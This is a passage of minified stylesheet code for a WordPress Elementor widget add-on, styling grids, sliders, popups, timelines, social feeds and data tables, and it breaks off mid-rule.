.wpr-grid-media-hover-bg{background-color:rgba(0,0,0,.25)}.elementor-widget-wpr-category-grid-pro .wpr-grid-item-title,.elementor-widget-wpr-woo-category-grid-pro .wpr-grid-item-title,.elementor-widget-wpr-woo-grid .wpr-grid-item-title{font-size:21px;font-weight:700;line-height:23px;margin:0}.elementor-widget-wpr-media-grid .wpr-grid-item-title{font-size:15px;font-weight:500;margin:0}.elementor-widget-wpr-media-grid .wpr-grid-filters li,.elementor-widget-wpr-media-grid .wpr-grid-item-sharing,.elementor-widget-wpr-woo-grid .wpr-grid-item-add-to-cart a,.elementor-widget-wpr-woo-grid .wpr-grid-item-lightbox,.elementor-widget-wpr-woo-grid .wpr-grid-item-sharing,.elementor-widget-wpr-woo-grid .wpr-grid-pagination{font-size:14px}.elementor-widget-wpr-media-grid .wpr-grid-item-lightbox{font-size:18px}.elementor-widget-wpr-media-grid .wpr-grid-pagination{font-size:15px}@media screen and (max-width:580px){.wpr-grid-orderby,.wpr-grid-orderby select.orderby{width:100%!important}}@media screen and (min-width:768px){.wpr-grid-last-element-yes .wpr-grid-item-inner{height:100%!important}.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{position:absolute!important;left:0;bottom:0}.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child span{white-space:nowrap}}.wpr-mgzn-grid-item{padding:0!important;text-align:center}.wpr-countdown-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin:0 auto}.wpr-countdown-number{display:block}.wpr-countdown-wrap+div:not(.wpr-countdown-message){display:none}.wpr-countdown-message+div{display:none}.wpr-ba-image-container{position:relative;overflow:hidden}.wpr-ba-image-container *{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.wpr-ba-image-1 img,.wpr-ba-image-2 img{max-width:100%;width:100%;opacity:1}.wpr-ba-image-2{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.wpr-ba-image-2 img{position:absolute;top:0}.wpr-ba-divider{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;top:0;left:50%;z-index:3;height:100%;cursor:pointer;-ms-touch-action:none;touch-action:none}.wpr-ba-horizontal .wpr-ba-label-1{left:0}.wpr-ba-horizontal .wpr-ba-label-2{right:0}body:not(.elementor-editor-active) .wpr-template-popup{display:none}.wpr-template-popup{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999999}.wpr-popup-container{position:relative}.wpr-popup-container-inner{display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden;position:relative;background:#fff}.wpr-popup-container-inner>div{width:100%;-ms-flex-negative:0;flex-shrink:0}.wpr-popup-container>div{width:100%}.wpr-popup-overlay{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;background:rgba(0,0,0,.7)}.wpr-popup-close-btn{display:-webkit-box;display:-ms-flexbox;display:flex;position:absolute;top:0;right:0;z-index:99;text-align:center;cursor:pointer}.wpr-popup-notification.wpr-template-popup{height:auto!important}.wpr-popup-notification .wpr-popup-overlay{display:none!important}.wpr-popup-notification .wpr-popup-container{width:100%!important;-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.wpr-popup-trigger-button{display:inline-block;font-size:14px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;cursor:pointer}.wpr-popup-trigger-button svg{display:block}.wpr-popup-container .elementor-editor-section-settings{-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);border-radius:0 0 5px 5px}.wpr-template-edit-btn{position:absolute;top:0;right:40px;display:none;line-height:1;padding:8px 13px;cursor:pointer;background:#333;color:#fff;border:1px solid #000}.elementor-editor-active .wpr-template-edit-btn{display:inline-block;opacity:0;visibility:hidden}.elementor-editor-active .elementor-element-edit-mode:hover .wpr-template-edit-btn{opacity:1;visibility:visible}.wpr-mailchimp-error-message,.wpr-mailchimp-message,.wpr-mailchimp-success-message{display:none}.wpr-advanced-slider{position:relative;height:auto;overflow:hidden;opacity:0}.wpr-slider-item{position:relative;height:auto;overflow:hidden}.wpr-slider-content{position:relative;max-width:750px;width:100%;padding:10px 50px 50px;z-index:90}.wpr-slider-video:not(.wpr-custom-video){position:relative;padding-bottom:56.25%}.wpr-advanced-slider iframe{position:absolute;top:0;left:0;width:100%;height:100%}.slick-slide .wpr-slider-img{position:relative;display:block;top:0;left:0;width:100%;height:100%;z-index:79}@keyframes ken-burns-in{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@-webkit-keyframes ken-burns-in{0%{-webkit-transform:scale(1);transform:scale(1)}100%{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes ken-burns-out{0%{-webkit-transform:scale(1.3);transform:scale(1.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}@-webkit-keyframes ken-burns-out{0%{-webkit-transform:scale(1.3);transform:scale(1.3)}100%{-webkit-transform:scale(1);transform:scale(1)}}.wpr-advanced-slider .slick-slide.wpr-slick-visible .wpr-slider-item-bg{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:10s;animation-duration:10s}.wpr-advanced-slider .slick-slide.wpr-slick-visible .wpr-slider-item-bg.wpr-ken-burns-in{-webkit-animation-name:ken-burns-in;animation-name:ken-burns-in;-webkit-transform:scale(1.3);-ms-transform:scale(1.3);transform:scale(1.3);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.wpr-advanced-slider .slick-slide.wpr-slick-visible .wpr-slider-item-bg.wpr-ken-burns-out{-webkit-animation-name:ken-burns-out;animation-name:ken-burns-out;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.wpr-slider-arrow{position:absolute;z-index:120;top:50%;-webkit-box-sizing:content-box;box-sizing:content-box;text-align:center;-webkit-transition:.5s;-o-transition:.5s;transition:all .5s;cursor:pointer;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wpr-slider-arrow i{display:block;line-height:inherit}.wpr-slider-dots{display:inline-table;position:absolute;z-index:1;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.wpr-slider-dots .slick-dots{position:static!important}.wpr-slider-dots ul{list-style:none;margin:0;padding:0}.wpr-advanced-slider.slick-dotted.slick-slider{margin-bottom:0!important}.wpr-slider-dots-vertical .slick-dots li{display:block;width:auto!important;height:auto!important;margin:0!important}.wpr-slider-dots-horizontal .slick-dots li{width:auto!important;padding-top:10px;margin:0!important}.wpr-slider-dots-horizontal .slick-dots li:last-child span,.wpr-slider-dots-pro-vr .slick-dots li:last-child span{margin-right:0!important}.wpr-slider-dots-horizontal .wpr-slider-dots li{float:left}.wpr-slider-video{position:absolute;width:100%;height:100%;top:0;left:0;z-index:90;background:#000}.wpr-slider-video-btn{margin:0 auto}.wpr-slider-video-btn i{display:block}.wpr-slider-video-btn{text-align:center;border-style:solid;border-radius:50%;cursor:pointer}.slick-slider{position:relative;display:block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.wpr-testimonial-carousel .slick-slider{cursor:drag}.wpr-testimonial-carousel .slick-track{display:-webkit-box!important;display:flex!important;display:-ms-flexbox!important}.wpr-testimonial-carousel .slick-slide{height:inherit!important}.wpr-testimonial-carousel-wrap .slick-list{padding-right:1px!important}.wpr-testimonial-arrow{position:absolute;z-index:120;top:52%;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-transition:.5s;-o-transition:.5s;transition:all .5s;cursor:pointer}.wpr-testimonial-arrow i{display:block;line-height:inherit}.wpr-testimonial-nav-fade .wpr-testimonial-arrow{opacity:0}.wpr-testimonial-dots{display:inline-table;position:absolute;z-index:110;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.wpr-testimonial-dots ul{list-style:none;padding:0;margin:0}.wpr-testimonial-dots li{float:left;width:auto!important;margin:0!important}.wpr-data-fetch .wpr-ajax-search-pagination{text-align:center}.wpr-data-fetch ul::-webkit-scrollbar{width:4px;background-color:transparent}.wpr-data-fetch ul::-webkit-scrollbar-thumb{border-left:3px solid #00f}.wpr-no-results{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0}.wpr-load-more-results{display:none;width:100%}.wpr-no-more-results{display:none;margin:0;text-align:center}.wpr-data-fetch{position:absolute;top:100%;left:0;width:100%;height:auto;display:none;border-style:solid;z-index:9999}.wpr-data-fetch ul{list-style-type:none;padding:0;overflow:hidden;overflow-y:auto;max-height:30vh;opacity:0}.wpr-data-fetch ul li{display:-webkit-box;display:-ms-flexbox;display:flex;padding:5px;cursor:pointer}.wpr-data-fetch img{height:auto;width:100%!important}.wpr-close-search{position:absolute;top:10px;right:30px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpr-close-search::before{font-family:"Font Awesome 5 Free";content:'\f00d';font-weight:600;cursor:pointer}.wpr-search-form .wpr-search-form-input{width:100%;font-size:14px;background-color:transparent;border-style:solid}select.wpr-category-select{width:100%;height:100%;-webkit-appearance:none;-moz-appearance:none;line-height:1!important}.wpr-button{display:block;position:relative;width:100%;z-index:1;overflow:hidden}.wpr-anim-text,.wpr-clipped-text{display:inline-block;vertical-align:middle}.wpr-clipped-text{position:relative;-ms-transform:translate(0,0);transform:translate(0,0);-webkit-transform:translate(0,0);z-index:0}.wpr-clipped-text-long-shadow{position:absolute;display:inline-block;top:0;left:0;width:100%;height:100%;z-index:-1}.wpr-anim-text-inner{float:left}@-webkit-keyframes wpr-cursor-blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}@keyframes wpr-cursor-blink{0%{opacity:1}50%{opacity:0}100%{opacity:1}}.wpr-prbar-hr-line-inner{position:relative;top:0;left:0;width:0;height:100%;-webkit-transition-property:width;-o-transition-property:width;transition-property:width;overflow:hidden}.wpr-prbar-vr-line-inner{position:relative;width:100%;height:0;-webkit-transition-property:height;-o-transition-property:height;transition-property:height;overflow:hidden}.wpr-prbar-circle{position:relative;display:table;width:100%;height:auto;margin:0 auto}.wpr-prbar-circle-svg{width:100%;height:auto;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);border-radius:50%}.wpr-prbar-circle-prline{-webkit-transition-property:stroke-dasharray,stroke-dashoffset;-o-transition-property:stroke-dasharray,stroke-dashoffset;transition-property:stroke-dasharray,stroke-dashoffset;stroke-linecap:butt}.wpr-image-hotspots{position:relative}.wpr-hotspot-item{position:absolute}.wpr-hotspot-item,.wpr-hotspot-item:before{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.wpr-flip-box{position:relative;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:.5s;-o-transition:.5s;transition:all .5s ease;-webkit-perspective:1000px;perspective:1000px}.wpr-flip-box-front{z-index:5}.wpr-flip-box[data-trigger=box]{cursor:pointer}.wpr-flip-box-btn{display:inline-table;cursor:pointer}.wpr-flip-box-btn span{position:relative;z-index:2;opacity:1!important}.wpr-flip-box-btn:after,.wpr-flip-box-btn:before{z-index:1!important}.wpr-ticker-slider{position:relative;width:100%;overflow:hidden}.wpr-ticker-slider-controls{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex}.wpr-ticker-marquee{overflow:hidden}.wpr-tabs{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex}.wpr-tabs-wrap{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0}.wpr-tabs>.wpr-tabs-wrap>.wpr-tab{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0}.wpr-tab{position:relative;z-index:25;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.wpr-tab{-webkit-transition-property:all;-o-transition-property:all;transition-property:all}.wpr-tabs-content-wrap{position:relative;width:100%;-webkit-transition-property:height;-o-transition-property:height;transition-property:height;-webkit-transition-timing-function:cubic-bezier(0.5,0.9,0.6,0.95);-o-transition-timing-function:cubic-bezier(0.5,0.9,0.6,0.95);transition-timing-function:cubic-bezier(0.5,0.9,0.6,0.95);-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;z-index:1;overflow:hidden}.wpr-tab-content{position:absolute;width:100%;top:0;left:0;z-index:1}.wpr-tab-content-active{position:relative;z-index:100}.wpr-ticker-effect-typing .slick-current .wpr-ticker-title:after{-webkit-animation-name:wpr-cursor-blink;animation-name:wpr-cursor-blink;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-duration:.5s;animation-duration:.5s}.wpr-ticker-effect-typing .slick-current .wpr-ticker-title-inner{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-animation:1s steps(30,end) wpr-ticker-typing;animation:1s steps(30,end) wpr-ticker-typing;overflow:hidden}@-webkit-keyframes wpr-ticker-typing{from{width:0}to{width:100%}}@keyframes wpr-ticker-typing{from{width:0}to{width:100%}}.wpr-switcher-container{display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0 auto}.wpr-switcher-wrap{position:relative;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpr-switcher{position:relative;display:-moz-flex;display:-ms-flex;display:-o-flex;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;z-index:20;cursor:pointer}.wpr-switcher-content-wrap{position:relative;width:100%;-webkit-transition-property:height;-o-transition-property:height;transition-property:height;-webkit-transition-timing-function:cubic-bezier(0.5,0.9,0.6,0.95);-o-transition-timing-function:cubic-bezier(0.5,0.9,0.6,0.95);transition-timing-function:cubic-bezier(0.5,0.9,0.6,0.95);-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s;z-index:1;overflow:hidden}.wpr-switcher-content{position:absolute;width:100%;top:0;left:0;z-index:1}.wpr-switcher-content-active{position:relative;z-index:100}.wpr-switcher-bg{position:absolute;height:100%;z-index:1;-o-transition:.4s ease-in-out;transition:all ease-in-out .4s;-webkit-transition:.4s ease-in-out}.wpr-switcher-style-dual.wpr-switcher-label-style-outer>.elementor-widget-container>.wpr-content-toggle>.wpr-switcher-container[data-active-switcher*="1"] .wpr-switcher-bg{left:0}.wpr-switcher-style-dual.wpr-switcher-label-style-outer>.wpr-content-toggle>.wpr-switcher-container[data-active-switcher*="1"] .wpr-switcher-bg{left:0}.wpr-switcher-style-dual.wpr-switcher-label-style-outer>.elementor-widget-container>.wpr-content-toggle>.wpr-switcher-container[data-active-switcher*="2"] .wpr-switcher-bg{left:100%;-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transform:translateX(-100%)}.wpr-switcher-style-dual.wpr-switcher-label-style-outer>.wpr-content-toggle>.wpr-switcher-container[data-active-switcher*="2"] .wpr-switcher-bg{left:100%;-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transform:translateX(-100%)}.wpr-stt-btn{border:none;cursor:pointer;font-size:16px;line-height:48px;text-align:center;padding:20px;max-width:5cm;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:1;-webkit-box-shadow:0 0 10px 0 rgba(0,0,0,.25);box-shadow:0 0 10px 0 rgba(0,0,0,.25)}.wpr-timeline-outer-container{position:relative;opacity:0}.wpr-timeline-centered{position:relative;display:table;width:100%;height:100%}.wpr-timeline-centered .wpr-timeline-entry:last-of-type{margin-bottom:0!important}.wpr-timeline-centered.wpr-both-sided-timeline .wpr-timeline-entry{position:relative;width:50%;float:right;margin-bottom:70px;clear:both}.wpr-timeline-centered.wpr-both-sided-timeline .wpr-timeline-entry.wpr-left-aligned,.wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-timeline-entry.wpr-left-aligned{float:left}.wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-timeline-entry.wpr-left-aligned{width:100%}.wpr-wrapper .wpr-year-label{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpr-one-sided-timeline-left .wpr-middle-line,.wpr-one-sided-timeline-left .wpr-timeline-fill,.wpr-one-sided-timeline-left .wpr-year-label{left:auto}.wpr-timeline-centered.wpr-one-sided-timeline .wpr-timeline-entry{width:100%;float:left}.wpr-both-sided-timeline .wpr-middle-line{left:50%}.wpr-middle-line{position:absolute;display:block;width:4px;top:20px;height:100%}.wpr-timeline-fill{position:absolute;display:block;width:4px;left:50%;top:20px;background-color:#3d2a3d;height:0}.wpr-timeline-centered .wpr-year-wrap .wpr-year-label{display:inline-block;text-align:center;white-space:nowrap}.wpr-timeline-centered .wpr-year-wrap{display:block;position:relative;float:left;clear:left;width:100%;margin-left:auto;margin-right:auto;padding:0;text-align:center}.wpr-timeline-centered.wpr-one-sided-timeline .wpr-year-wrap .wpr-year-label{position:absolute;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}.wpr-timeline-centered.wpr-one-sided-timeline-left .wpr-year-wrap .wpr-year-label{position:absolute;-webkit-transform:translate(50%,0);-ms-transform:translate(50%,0);transform:translate(50%,0)}.wpr-horizontal-timeline .swiper-slide-line-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.wpr-horizontal-bottom.swiper{position:unset;overflow:hidden;z-index:10}.wpr-horizontal.swiper{position:unset;overflow:hidden;z-index:11;margin:0 32px}.wpr-horizontal{padding-top:10px}.wpr-horizontal-bottom{padding-bottom:10px}.wpr-horizontal-bottom .wpr-year-wrap{position:absolute;display:table;text-align:center;top:96px;left:10px;height:36px;width:72px;vertical-align:middle;border-radius:6px;overflow:hidden;z-index:1;table-layout:fixed;word-break:break-word}.wpr-horizontal-bottom .wpr-year-label{padding:2px;vertical-align:middle;display:table-cell}.wpr-story-info-vertical{font-size:0}.wpr-horizontal-bottom .wpr-swiper-pagination.swiper-pagination-progressbar{position:absolute;left:50%;z-index:0}.wpr-horizontal-bottom .wpr-swiper-pagination.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:rgba(0,0,0,.25)}.wpr-horizontal-bottom .wpr-button-next,.wpr-horizontal-bottom .wpr-button-prev{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:40px;top:113px;cursor:pointer;line-height:0}.wpr-horizontal-bottom .wpr-button-prev{margin-left:-10px}.wpr-horizontal-bottom .wpr-button-next{margin-right:-10px}.wpr-button-next.swiper-button-disabled,.wpr-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-slide.auto-height{height:auto}.wpr-horizontal-timeline .swiper-slide{height:auto}.wpr-horizontal-bottom{height:auto}.wpr-horizontal .wpr-year-wrap{position:absolute;display:table;text-align:center;bottom:61px;left:12px;height:36px;width:72px;vertical-align:middle;border-radius:6px;overflow:hidden;z-index:1;table-layout:fixed;word-break:break-word;background:#ff00b3}.wpr-horizontal .wpr-year-label{padding:2px;vertical-align:middle;display:table-cell;background:#ff00b3}.wpr-horizontal .wpr-swiper-pagination.swiper-pagination-progressbar{position:absolute;height:2px;left:50%;z-index:0}.wpr-horizontal .wpr-button-next,.wpr-horizontal .wpr-button-prev{position:absolute;font-size:40px;cursor:pointer;line-height:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpr-horizontal .wpr-button-prev{margin-left:-6px}.wpr-horizontal .wpr-button-next{margin-right:-6px}.wpr-button-next.swiper-button-disabled,.wpr-button-prev.swiper-button-disabled{opacity:.55;cursor:auto;pointer-events:none}@media screen and (max-width:767px){.wpr-timeline-centered.wpr-both-sided-timeline .wpr-timeline-entry{float:none;width:100%}}.wpr-lottie-animations-wrapper{min-height:1px}.wpr-tweet .inner-block{display:inline-block}.wpr-twitter-feed-cont .swiper-pagination-bullets,.wpr-twitter-feed-cont .swiper-pagination-fraction{display:inline-block!important;width:auto!important;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.wpr-twitter-hidden-item{opacity:0!important;overflow:hidden!important}.wpr-twitter-feed-cont{position:relative}.wpr-twitter-feed p{margin:0}.wpr-twitter-feed-masonry .wpr-twitter-feed{height:auto;display:block;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.wpr-twitter-feed .button{margin-bottom:20px}.wpr-twitter-feed-masonry .wpr-twitter-feed .wpr-tweet{margin-bottom:20px}.wpr-twitter-feed .wpr-tweet{border:1px solid #a2a2a2;-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}.wpr-twitter-feed figure img{border-radius:50%;width:100%;height:100%}.wpr-load-more-twitter-posts{cursor:pointer}.wpr-pagination-hidden{display:none!important}.wpr-instagram-feed{opacity:0}.wpr-instagram-feed .inner-block{display:inline-block}.wpr-instagram-hidden-item{opacity:0!important;overflow:hidden}.wpr-swiper-button-prev{left:0}.wpr-swiper-button-next{right:0}.wpr-instagram-feed:not(.wpr-layout-list) .wpr-insta-feed-item-below-content{border-top:0!important;border-top-left-radius:0!important;border-top-right-radius:0!important}.wpr-insta-feed-layout-full-width .wpr-instagram-feed,.wpr-insta-feed-layout-list .wpr-instagram-feed{display:-ms-grid;display:grid}.wpr-instagram-feed-cont{position:relative}.wpr-instagram-feed-cont .swiper-pagination-bullets,.wpr-instagram-feed-cont .swiper-pagination-fraction{display:inline-block!important;width:auto!important;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.wpr-insta-feed-content-wrap{text-align:center}.wpr-insta-feed-content-wrap,.wpr-insta-feed-media-wrap{position:relative;overflow:hidden}.wpr-insta-feed-media-wrap{height:100%}.wpr-insta-feed-media-hover{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.wpr-insta-feed-media-hover-bg{position:absolute}.wpr-insta-feed-item-lightbox .inner-block>span,.wpr-insta-feed-lightbox-overlay{cursor:pointer}.wpr-insta-feed-lightbox-overlay{position:absolute;top:0;left:0;z-index:99;width:100%;height:100%}.wpr-insta-feed-image-wrap img{border-radius:inherit}.wpr-load-more-insta-posts{cursor:pointer}.wpr-flip-carousel{overflow:hidden!important;opacity:0}.wpr-flip-carousel .flipster__nav__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-align:center;outline:0}.wpr-flip-carousel .flipster__nav__link{width:100%;height:100%;padding:0}.wpr-flip-carousel .flipster__nav__link::after{display:none}.wpr-taxonomy-list{display:-webkit-box;display:-ms-flexbox;display:flex;list-style:none;padding:0;margin:0}.wpr-taxonomy-list li:not(.wpr-sub-hidden){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.wpr-taxonomy-list li a,.wpr-taxonomy-list li>span{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.wpr-sub-hidden{display:none}.wpr-taxonomy-list li{text-align:left}.wpr-taxonomy-list li a,.wpr-taxonomy-list li>span{display:inline-block;text-decoration:none}.wpr-taxonomy-list i{display:block;width:100%;height:100%}.wpr-taxonomy-list span{line-height:1.5;vertical-align:middle}.wpr-feature-list-icon-wrap img{width:100%;max-width:100%}.wpr-feature-list-item:not(:last-of-type) .wpr-feature-list-line{position:absolute;top:100%;left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:0;height:0}.wpr-feature-list-item:last-of-type .wpr-feature-list-line{display:none}.wpr-image-accordion *{margin:0;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.wpr-image-accordion-wrap{overflow:hidden;opacity:0}.wpr-image-accordion-wrap h1{position:relative;margin-bottom:45px;font-family:Oswald,sans-serif;font-size:44px;text-transform:uppercase;color:#424242}.wpr-image-accordion-wrap .wpr-image-accordion{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.wpr-image-accordion-wrap .wpr-image-accordion-item{position:relative;-webkit-box-flex:1;-ms-flex:1;flex:1;overflow:hidden}.wpr-image-accordion-wrap .wpr-img-accordion-media-hover{position:absolute}.wpr-image-accordion-item{text-align:center}.wpr-img-accordion-media-hover{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden}.wpr-img-accordion-item-lightbox .inner-block>span{cursor:pointer}.wpr-img-accordion-item-lightbox{cursor:pointer;pointer-events:none}.wpr-animation-wrap-active .wpr-img-accordion-item-lightbox{pointer-events:auto}.wpr-img-accordion-item-lightbox .inner-block{position:relative}.wpr-image-accordion-item .inner-block a{position:relative;display:inline-block}.wpr-particle-wrapper{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.wpr-particle-wrapper canvas{position:relative;z-index:-1}.wpr-jarallax{position:relative;-webkit-transition:.9s ease-in-out;-o-transition:.9s ease-in-out;transition:all .9s ease-in-out}.elementor-editor-active .wpr-jarallax{position:absolute}.wpr-parallax-multi-layer{position:absolute;top:0;left:0;height:100%;width:100%}.wpr-parallax-ml-children{position:relative;display:none}.wpr-parallax-ml-children img{max-width:100%;width:100%}.wpr-sticky-section-yes{width:100%;border-color:transparent;-webkit-transition:visibility linear!important;-o-transition:visibility linear!important;transition:visibility 0s linear!important}.wpr-section-full-height{height:100%!important;background-color:transparent!important}.wpr-sticky-header{z-index:9999!important}.wpr-hidden-header{position:fixed;display:block!important;width:100%;z-index:999!important}.wpr-hidden-header-flex{position:fixed;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;width:100%;z-index:999!important}.wpr-reading-progress-bar-container{position:fixed;top:0;left:0;width:100%;z-index:9999999;background-color:transparent}.wpr-reading-progress-bar{background-color:#000;width:0%}.ps.wpr-table-inner-container,.wpr-table-inner-container{overflow-y:auto!important;overflow-x:auto!important}.wpr-hide-pagination-on-search,.wpr-hide-table-before-arrange{opacity:0}.wpr-data-table{border-collapse:collapse;border-spacing:0;margin-right:0!important;margin-left:0!important;margin-bottom:0}.wpr-data-table tr:first-child th{border-top:none!important}.wpr-data-table tr:last-child td{border-bottom:none!important}.wpr-data-table tr td:first-child,.wpr-data-table tr th:first-child{border-left:none!important}.wpr-data-table tr td:last-child,.wpr-data-table tr th:last-child{border-right:none!important}.wpr-data-table th{position:relative}.wpr-sorting-icon{position:absolute;top:50%;right:5%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.wpr-table-export-button-cont{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wpr-table-export-button-cont button{position:relative;width:100%}.wpr-data-table 